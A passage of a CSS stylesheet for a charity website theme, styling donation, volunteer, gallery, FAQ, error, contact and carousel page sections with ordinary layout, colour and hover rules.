  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.donation-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.donation-details__content {
  position: relative;
  display: block;
  margin-top: 32px;
}

.donation-details__title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-bottom: 19px;
}

.donation-details__text {
  font-size: 16px;
}

.donation-details__donate {
  position: relative;
  display: flex;
  background-color: var(--oxpins-extra);
  border: 1px solid var(--oxpins-bdr-color);
  border-radius: var(--oxpins-bdr-radius);
  align-items: center;
  justify-content: space-between;
  padding: 36px 39px 36px;
  overflow: hidden;
  margin-top: 51px;
  margin-bottom: 52px;
  z-index: 1;
}

.donation-details__donate-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 270px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.donation-details__donate-left {
  position: relative;
  display: block;
}

.donation-details__donate-list {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li+li {
  margin-left: 50px;
}

.donation-details__donate-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 55px;
  color: var(--oxpins-base);
}

.donation-details__donate-list li .text {
  margin-left: 20px;
}

.donation-details__donate-list li .text span {
  font-size: 20px;
  font-weight: 400;
}

.donation-details__donate-list li .text p {
  font-size: 20px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 25px;
}

.donation-details__summary {
  position: relative;
  display: block;
}

.donation-details__summary-title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-bottom: 19px;
}

.donation-details__summary-text-1 {
  font-size: 16px;
}

.donation-details__summary-list {
  position: relative;
  display: block;
  margin-top: 33px;
  margin-bottom: 29px;
}

.donation-details__summary-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__summary-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 10px;
  color: var(--oxpins-white);
}

.donation-details__summary-list li .text {
  margin-left: 10px;
}

.donation-details__summary-list li .text p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 700;
}

.donation-details__summary-text-2 {
  font-size: 16px;
}

.donation-details__recent-donation {
  position: relative;
  display: block;
  margin-top: 44px;
  margin-bottom: 54px;
}

.donation-details__recent-donation-inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 40px 40px 32px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__recent-donation-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: .20;
  mix-blend-mode: luminosity;
  z-index: -1;
}

.donation-details__recent-donation-title {
  font-size: 30px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 40px;
  margin-bottom: 49px;
}

.donation-details__recent-donation-list {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.donation-details__recent-donation-list li {
  position: relative;
  display: block;
}

.donation-details__recent-donation-img {
  position: relative;
  display: block;
  width: 90px;
  border-radius: 10px;

}

.donation-details__recent-donation-img img {
  width: 100%;
  border-radius: 10px;
}

.donation-details__recent-donation-content {
  position: relative;
  display: block;
  margin-top: 18px;
}

.donation-details__recent-donation-content p {
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-black);
  line-height: 16px;
  padding-bottom: 3px;
}

.donation-details__recent-donation-content span {
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-base);
}

.donation-details__sidebar {
  position: relative;
  display: block;
}

.donation-details__organizer {
  position: relative;
  display: flex;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 41px;
  margin-bottom: 30px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__organizer-img {
  position: relative;
  display: block;
}

.donation-details__organizer-img img {
  width: 70px;
  border-radius: 50%;
}

.donation-details__organizer-content {
  margin-left: 20px;
  margin-top: -4px;
}

.donation-details__organizer-date {
  font-size: 16px;
  margin: 0;
  line-height: 22px;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
}

.donation-details__organizer-title {
  color: var(--oxpins-black);
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  font-size: 18px;
  margin-top: 2px;
}

.donation-details__organizer-name {
  color: var(--oxpins-base);
  font-weight: 800;
  line-height: 28px;
  margin: 0;
  font-size: 18px;
}

.donation-details__organizer-list {
  position: relative;
  display: block;
  margin-top: 11px;
}

.donation-details__organizer-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__organizer-list li .icon span {
  font-size: 15px;
  color: var(--oxpins-primary);
}

.donation-details__organizer-list li .text {
  margin-left: 10px;
}

.donation-details__organizer-list li .text p {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

.donation-details__sidebar-shaare-cause {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 43px 50px 50px;
  margin-top: 30px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__sidebar-shaare-cause-title {
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 30px;
  margin-bottom: 21px;
}

.donation-details__sidebar-shaare-cause-social {
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.donation-details__sidebar-shaare-cause-social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  font-size: 15px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.donation-details__sidebar-shaare-cause-social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.donation-details__sidebar-shaare-cause-social a::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.donation-details__sidebar-shaare-cause-social a:hover::before {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.donation-details__sidebar-shaare-cause-social a+a {
  margin-left: 10px;
}

/*--------------------------------------------------------------
## Donate Now
--------------------------------------------------------------*/
.donate-now {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donate-now__left {
  position: relative;
  display: block;
  margin-top: -8px;
}

.donate-now__enter-donation {
  position: relative;
  display: block;
}

.donate-now__title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 29px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input {
  position: relative;
  display: block;
}

.donate-now__enter-donation-input input[type="text"] {
  height: 130px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-base);
  border-radius: var(--oxpins-bdr-radius);
  padding-left: 150px;
  padding-right: 50px;
  font-size: 50px;
  color: var(--oxpins-white);
  font-family: var(--oxpins-font-two);
  text-align: right;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: absolute;
  width: auto !important;
  left: 0;
  top: 0;
  margin-top: 0;
}

.donate-now__enter-donation-input .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__enter-donation-input .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 130px;
  width: 145px;
  outline: none;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-base);
  margin: 0;
  padding: 0;
  color: var(--oxpins-white);
  font-size: 50px;
  line-height: 135px;
  font-weight: 900;
  box-shadow: none;
  background-repeat: no-repeat;
  font-family: var(--oxpins-font-two);
  text-align: center;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input .bootstrap-select .dropdown-toggle .filter-option {
  text-align: center;
}

.donate-now__personal-info-box {
  position: relative;
  display: block;
  margin-top: 51px;
  margin-bottom: 51px;
}

.donate-now__personal-info-form {
  position: relative;
  display: block;
}

.donate-now__personal-info-input {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.donate-now__personal-info-input input[type="text"],
.donate-now__personal-info-input input[type="email"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__personal-info-input textarea {
  height: 180px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 18px 30px 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__personal-info-input.donate-now__personal-info-message-box {
  height: 180px;
  margin-bottom: 0;
}


.donate-now__personal-info-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: relative;
  display: block;
  width: 100% !important;

}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 60px;
  outline: none !important;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-extra) !important;
  margin: 0;
  padding: 0;
  padding-left: 30px;
  padding-right: 30px;
  color: var(--oxpins-gray) !important;
  font-size: 14px;
  line-height: 60px;
  font-weight: 500;
  box-shadow: none !important;
  background-repeat: no-repeat;
  background-size: 14px 12px;
  background-position: right 25.75px center;
}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 26px;
  font-family: "Font Awesome 5 Free";
  content: "\f107";
  font-weight: 900;
  font-size: 14px;
  color: var(--oxpins-gray);
}

.donate-now__payment-info {
  position: relative;
  display: block;
}

.donate-now__payment-info-form {
  position: relative;
  display: block;
}

.donate-now__payment-info-input {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.donate-now__payment-info-input input[type="text"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__payment-info-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: relative;
  display: block;
  width: 100% !important;

}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 60px;
  outline: none !important;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-extra) !important;
  margin: 0;
  padding: 0;
  padding-left: 30px;
  padding-right: 30px;
  color: var(--oxpins-gray) !important;
  font-size: 14px;
  line-height: 60px;
  font-weight: 500;
  box-shadow: none !important;
  background-repeat: no-repeat;
  background-size: 14px 12px;
  background-position: right 25.75px center;
}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 26px;
  font-family: "Font Awesome 5 Free";
  content: "\f107";
  font-weight: 900;
  font-size: 14px;
  color: var(--oxpins-gray);
}

.donate-now__payment-info-btn {
  border: none;
}

.donate-now__right {
  position: relative;
  display: block;
}

/*--------------------------------------------------------------
# Become Volunteer Page
--------------------------------------------------------------*/
.become-volunteer-page {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  background: url(../images/services.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background: url(https://greyring.com/wp-content/uploads/2021/07/media-2.jpeg);
  background-size: cover;
}

section#services .section-title__tagline, section#services .section-title__title {
    color: #fff;
}

section#members.brand-three {
    background: #ff9933;
}

.become-volunteer-page .row {
  --bs-gutter-x: 0px;
}

.become-volunteer-page__left {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 30px;
  margin: 10px;
  border-radius: 15px;
}

.become-volunteer-page__img {
  position: relative;
  display: block;
}

.become-volunteer-page__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.become-volunteer-page__content {
  position: relative;
  display: block;
  margin-top: 32px;
}

.become-volunteer-page__title {
  font-size: 25px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.become-volunteer-page__text {
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 33px;
}

.become-volunteer__points {
  position: relative;
  display: block;
}

.become-volunteer__points li {
  position: relative;
  display: flex;
  align-items: center;
}

.become-volunteer__points li+li {
  margin-top: 6px;
}

.become-volunteer__points li .icon {
  height: 15px;
  width: 15px;
  background-color: var(--oxpins-base);
  font-size: 9px;
  border-radius: 50%;
  color: var(--oxpins-white);
  display: flex;
  align-items: center;
  justify-content: center;
}

.become-volunteer__points li .text {
  margin-left: 10px;
}

.become-volunteer__points li .text p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 700;
}

.become-volunteer__call {
  position: relative;
  display: flex;
  align-items: center;
  border-top: 1px solid var(--oxpins-bdr-color);
  padding-top: 30px;
  margin-top: 50px;
}

.become-volunteer__call-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 65px;
  width: 65px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 35px;
  color: var(--oxpins-black);
}

.become-volunteer__call-content {
  margin-left: 20px;
  position: relative;
  top: -2px;
}

.become-volunteer__call-content span {
  font-size: 18px;
  color: var(--oxpins-base);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 18px;
}

.become-volunteer__call-content p {
  font-size: 20px;
  font-weight: 800;
  line-height: 20px;
}

.become-volunteer__call-content p a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.become-volunteer__call-content p a:hover {
  color: var(--oxpins-base);
}

.become-volunteer-page__right {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--oxpins-bdr-color);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 60px 60px 60px;
}

.become-volunteer-page__form {
  position: relative;
  display: block;
}

.become-volunteer-page__form .row {
  --bs-gutter-x: 20px;
}

.become-volunteer-page__input {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.become-volunteer-page__input input[type="text"],
.become-volunteer-page__input input[type="email"] {
  height: 58px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: #707876;
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 400;
}

.become-volunteer-page__input textarea {
  height: 150px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: #707876;
  font-size: 14px;
  padding: 18px 30px 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 400;
}

.become-volunteer-page__input.become-volunteer__message-box {
  height: 150px;
}

.become-volunteer-page__btn {
  border: none;
}

#ui-datepicker-div.ui-widget-content {
  background: #fff none repeat scroll 0 0;
  border: 1px solid var(--oxpins-black);
  color: #252525;
  font-size: 14px;
  border-radius: 0px;
  width: 270px;
  padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
  background: var(--oxpins-base) none repeat scroll 0 0;
  border: 2px solid var(--oxpins-base);
  border-radius: 0;
  color: var(--oxpins-white);
  font-weight: 700;
  padding: 5px 0;
  position: relative;
}

.ui-datepicker td a {
  color: var(--oxpins-black) !important;
  text-align: center;
  background-image: none !important;
  background: #f5f5f5 !important;
  border: 1px solid #f9f9f9 !important;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid var(--oxpins-black) !important;
  background: var(--oxpins-black) !important;
  color: var(--oxpins-white) !important;
}

.ui-datepicker .ui-datepicker-prev {
  left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  border-radius: 30%;
  height: 20px;
  position: absolute;
  top: 7px;
  width: 20px;
  transition: all 500ms ease;
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
  right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
  top: 7px;
  background: var(--oxpins-white);
  border: none;
}

.ui-datepicker table {
  border-collapse: collapse;
  font-size: 13px;
  margin: 0 0 0.4em;
  width: 100%;
}

.ui-datepicker th {
  border: medium none;
  font-weight: 600;
  padding: 2px 3px;
  text-align: center;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
  background: var(--oxpins-black);
  color: var(--oxpins-white);
  border-color: var(--oxpins-black);
}

#ui-datepicker-div.ui-widget {
  font-family: var(--oxpins-font);
}

/*--------------------------------------------------------------
# Gallery Page
--------------------------------------------------------------*/
.gallery-page {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.gallery-page__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.gallery-page__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.gallery-page__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  content: "";
  background: rgb(255 153 51);
  background: linear-gradient(180deg,rgb(250 211 91 / 18%) 53%,rgb(255 153 51) 100%);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
}

.gallery-page__single:hover .gallery-page__img:before {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
}

.gallery-page__single .img-popup {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.gallery-page__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.gallery-page__content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 44px;
  text-align: center;
  transform: translateY(-100px);
  opacity: 0;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.gallery-page__single:hover .gallery-page__content {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}

.gallery-page__sub-title {
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 24px;
  font-family: var(--oxpins-font-three);
  padding-bottom: 8px;
}

.gallery-page__title {
  font-size: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 34px;
}

.gallery-page__title a {
  color: var(--oxpins-black);
}

/*--------------------------------------------------------------
# Feature Four
--------------------------------------------------------------*/
.feature-four {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 120px 0 110px;
  z-index: 1;
}

.feature-four-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.feature-four__inner {
  position: relative;
  display: block;
}

.feature-four__single {
  position: relative;
  display: flex;
  align-items: center;
  background-color: var(--oxpins-base);
  border-radius: var(--oxpins-bdr-radius);
  padding: 37px 60px 37px;
  margin-bottom: 30px;
}

.feature-four__icon {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-four__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.feature-four__single:hover .feature-four__icon span {
  transform: scale(1.2);
}

.feature-four__content {
  margin-left: 20px;
}

.feature-four__title {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 28px;
  letter-spacing: -0.04em;
}

.feature-four__search-box {
  position: absolute;
  bottom: -152px;
  left: 0;
  right: 0;
}

.feature-four__form {
  position: relative;
  display: block;
}

.feature-four__form-input {
  position: relative;
  display: block;
  max-width: 770px;
  width: 100%;
  margin: 0 auto;
}

.feature-four__form input[type="search"] {
  height: 84px;
  width: 100%;
  border: none;
  outline: none;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);
  font-size: 18px;
  color: var(--oxpins-gray);
  font-weight: 400;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: var(--oxpins-bdr-radius);
}

.feature-four__form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-base);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: flex;
  align-items: center;
  padding: 0;
}

/*--------------------------------------------------------------
# FAQ Page
--------------------------------------------------------------*/
.faq-page {
  position: relative;
  display: block;
  padding: 160px 0 90px;
}

.faq-page__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Error Page
--------------------------------------------------------------*/
.error-page {
  position: relative;
  display: block;
  padding: 28px 0 120px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.error-page-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}

.error-page__title-box {
  position: relative;
  display: block;
  z-index: 2;
}

.error-page__title {
  position: relative;
  display: inline-block;
  font-size: 350px;
  line-height: 350px;
  font-weight: 700;
  margin-bottom: 2px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  z-index: 2;
}

.error-page__title-2 {
  position: absolute;
  font-size: 350px;
  line-height: 350px;
  font-weight: 700;
  color: var(--oxpins-primary);
  top: 5px;
  left: 0;
  right: 0;
  bottom: 0;
  font-family: var(--oxpins-font-three);
  z-index: 1;
}

.error-page__tagline {
  font-size: 40px;
  line-height: 49px;
  font-weight: 900;
  color: var(--oxpins-black);
  letter-spacing: -0.04em;
}

.error-page__form {
  position: relative;
  display: block;
  margin: 36px auto 20px;
}

.error-page__form-input {
  position: relative;
  display: block;
  max-width: 550px;
  width: 100%;
  margin: 0 auto;
}

.error-page__form input[type="search"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--oxpins-bdr-color);
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: var(--oxpins-bdr-radius);
}

.error-page__form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-base);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: flex;
  align-items: center;
  padding: 0;
}

/*--------------------------------------------------------------
# Contact Three
--------------------------------------------------------------*/
.contact-three {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 120px 0 180px;
  z-index: 1;
}

.contact-three-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.contact-three .container {
  max-width: 770px;
}

.contact-page__form-box {
  position: relative;
  display: block;
}

.contact-page__form {
  position: relative;
  display: block;
}

.contact-page__form .row {
  --bs-gutter-x: 20px;
}

.contact-form__input-box {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.contact-form__input-box input[type="text"], .contact-form__input-box input[type="email"], .contact-form__input-box input[type="tel"] {
  height: 60px;
  width: 100%;
  border: none;
  background-color: var(--oxpins-white);
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  font-size: 14px;
  color: #707876;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.contact-form__input-box textarea {
  font-size: 14px;
  color: #707876;
  height: 150px;
  width: 100%;
  background-color: var(--oxpins-white);
  padding: 15px 30px 30px;
  border: none;
  border-radius: var(--oxpins-bdr-radius);
  outline: none;
  margin-bottom: 0px;
  font-weight: 500;
}

.contact-form__btn {
  border: none;
}

.contact-form__input-box.text-message-box {
  height: 150px;
}

.contact-form__btn {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
# Google Map Two
--------------------------------------------------------------*/
.google-map-two {
  margin-top: -65px;
}

/*--------------------------------------------------------------
# About Four
--------------------------------------------------------------*/
.about-four {
  position: relative;
  display: block;
  padding: 120px 0 0;
}

.about-four__left {
  position: relative;
  display: block;
  margin-right: 140px;
}

.about-four__img-box {
  position: relative;
  display: block;
}

.about-four__img {
  position: relative;
  display: block;
  z-index: 2;
}

.about-four__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.about-four__img-two {
  position: absolute;
  bottom: -160px;
  right: -140px;
  z-index: 1;
}

.about-four__img-two img {
  width: auto;
  border-radius: var(--oxpins-bdr-radius);
}

.about-four__border {
  position: absolute;
  top: 60px;
  left: 70px;
  border-width: 5px;
  border-color: rgb(251, 212, 90);
  border-style: solid;
  border-radius: 20px;
  background-color: rgba(40, 55, 52, 0);
  width: 420px;
  height: 415px;
  z-index: -1;
}


.about-four__right {
  position: relative;
  display: block;
  margin-left: 60px;
}

.about-four__right .section-title {
  margin-bottom: 28px;
}

.about-four__text {
  font-size: 16px;
}

.about-four__points {
  position: relative;
  display: block;
  margin-top: 31px;
  margin-bottom: 38px;
}

.about-four__points li {
  position: relative;
  display: flex;
  align-items: center;
}

.about-four__points li+li {
  margin-top: 8px;
}

.about-four__points li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 10px;
  color: var(--oxpins-white);
}

.about-four__points li .text {
  margin-left: 10px;
}

.about-four__points li .text p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-weight: 600;
}

/*--------------------------------------------------------------
# FAQ Two
--------------------------------------------------------------*/
.faq-two {
  padding: 80px 0 80px;
}

/*--------------------------------------------------------------
# News Carousel Page
--------------------------------------------------------------*/
.news-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.news-carousel-page .news-one__single {
  margin-bottom: 0;
}

.carousel-dot-style.owl-carousel .owl-stage-outer {
  overflow: visible;
}

.carousel-dot-style.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.carousel-dot-style.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.carousel-dot-style.owl-carousel .owl-dots {
  position: absolute;
  bottom: -48px;
  left: 0px;
  right: 0;
  text-align: center;
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: var(--oxpins-extra);
  margin: 0px 5px;
  padding: 0px;
  transition: all 100ms linear;
  transition-delay: 0.1s;
}

.carousel-dot-style.owl-carousel .owl-dot.active {
  width: 16px;
  height: 16px;
  background-color: var(--oxpins-base);
}

.carousel-dot-style.owl-carousel .owl-dot:focus {
  outline: none;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot span {
  display: none;
}

/*--------------------------------------------------------------
# Team Carousel
--------------------------------------------------------------*/
.team-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.team-carousel-page .team-one__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Gallery Carousel
--------------------------------------------------------------*/
.gallery-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.gallery-carousel-page .gallery-page__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Events Carousel Page
--------------------------------------------------------------*/
.events-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

/*--------------------------------------------------------------
# Donation Carousel Page
--------------------------------------------------------------*/
.donation-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.donation-carousel-page .causes-one__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/

body.boxed-wrapper {
  background-color: #f9f4e8;
}

.boxed-wrapper .page-wrapper {
